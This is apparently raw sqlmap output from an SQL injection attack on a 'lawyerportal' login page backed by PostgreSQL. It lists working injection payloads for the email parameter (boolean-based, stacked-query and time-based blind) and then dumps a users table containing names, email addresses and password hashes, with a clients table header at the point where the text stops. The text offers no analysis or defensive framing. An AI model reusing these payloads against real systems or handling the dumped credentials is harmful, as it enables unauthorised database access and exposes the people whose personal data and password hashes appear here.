 sqlmap identified the following injection point(s) with a total of 329 HTTP(s) requests:
---
Parameter: email (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: email=-9363' OR 5921=5921-- Buei&password=

    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: email=EQPG';SELECT PG_SLEEP(5)--&password=

    Type: time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: email=EQPG' AND 5013=(SELECT 5013 FROM PG_SLEEP(5))-- OIcV&password=
---
back-end DBMS operating system: Linux Debian
back-end DBMS: PostgreSQL
banner: 'PostgreSQL 13.4 (Debian 13.4-1.pgdg100+1) on x86_64-pc-linux-gnu, compiled by gcc (Debian 8.3.0-6) 8.3.0, 64-bit'
current user: 'lawyerportal'
current database (equivalent to schema on PostgreSQL): 'public'
current user is DBA: False
Database: public
Table: users
[3 entries]
+----+--------------------------+------------------------------------------------------------------+-----------+------------+
| id | email                    | password                                                         | last_name | first_name |
+----+--------------------------+------------------------------------------------------------------+-----------+------------+
| 1  | a.mueller@rae-schmitt.de | 4d08daf3c25398332277e0737bc7fe69833511cc890de9bee450e33620d8080e | Mueller   | Aurelius   |
| 2  | l.maier@rae-schmitt.de   | 3dda3830c024625bfb7765097b59923836a5bb60195b7dc0083b41e0579af586 | Maier     | Leonardo   |
| 3  | e.wolff@rae-schmitt.de   | 02bcf8f94c93f891e5a3e20f14bad808ab3aa2b84be887f5234f45b42c5607da | Wolff     | Emma       |
+----+--------------------------+------------------------------------------------------------------+-----------+------------+

Database: public
Table: clients